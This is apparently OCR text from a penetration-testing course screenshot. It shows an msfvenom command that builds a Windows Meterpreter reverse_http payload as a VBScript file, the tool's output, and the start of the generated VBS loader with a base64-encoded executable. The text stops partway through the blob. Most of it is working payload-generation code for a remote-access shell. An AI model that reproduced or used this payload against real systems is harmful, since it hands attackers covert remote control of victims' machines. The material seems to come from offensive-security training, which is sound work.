 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lport=3333 -f vbs | tee /tmp/payload.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 469 bytes
Final size of vbs file: 7432 bytes
Function kQqKTPqrNeCzHG(PzYChaWAU)
pXOKuUiU = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com:datatypes" & Chr(34) & " " & _
"dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
PzYChaWAU & "</B64DECODE>"
Set dNpRhsPmglruNs = CreateObject("MSXML2.DOMDocument.3.0")
dNpRhsPmglruNs.LoadXML(pXOKuUiU)
kQqKTPqrNeCzHG = dNpRhsPmglruNs.selectsinglenode("B64DECODE").nodeTypedValue
set dNpRhsPmglruNs = nothing
End Function
Function CFYqvxDA()
onMyOEeGApyCJ = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4At
sAAAAAAAAAAOAADwMLAQI4AAIAAAAOAAAAAAAAABAAAAAAQAAAAIAAAAABAAAAQAAAAAgAABAAAAAEAAAAEAAAAAAAAAABAAAAAAgAARjoAAAIAAAAAACAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC50ZXh0AAAAKAA
LmlkYXRhAABkAAAAADAAAAACAAAAEAAAAAAAAAAAAAAAAAAAQAAwwAAAAAAAAAAAAAAAAAAAAAC4ACBAAP/gkP8lODBAAJCQAAAAAAAAAAD/////AAAAAP